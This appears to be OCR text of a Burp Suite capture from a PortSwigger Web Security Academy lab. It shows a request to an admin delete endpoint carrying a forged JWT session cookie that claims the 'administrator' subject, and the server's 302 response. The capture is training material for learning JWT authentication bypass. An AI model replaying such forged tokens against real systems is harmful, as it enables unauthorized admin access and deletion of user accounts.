 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0ad4008403588fcf85df8b01004e00c5.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI0MWY1Y2Q2OS01OWZmLTQ2YWYtYTVjZi03MmJhNTFmZGZjMGIiLCJhbGciOiJSUzI1NiJ9
.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2OTY4ODIzNDZ
9.udClX-laI_8ZrjvHN8FpCQDmlSiudI_VeBerPIk_Rzv0xDjBJIWUvVO2KMaLT3nOBJ9sVHOJdUNQCd
I6lEJD8ctH2b7PpGiXZmPAsAVT96xsKr4Bm3rU0g8A5Rf-wYiJ-XcXW_KEb9846NgphFWPsSOp_-2t7q
Izoi2RFA9TwafIp_oU7mjlPzkj7whfxhPXUGoXKaLk_BK2hVEjH6MCaGjaOytlJL8ekJ8vDDC_8QEZa7
SMq2yfAuh223v8f8VEl_QRr36JBSv7pZxarL4D6I7Ed39VcScoWNDOQwctvp0LHfJgxxLrSx6cuAs2PZ
JL6IOl9xb9RUjj0T43lIbB2Q
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad4008403588fcf85df8b01004e00c5.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6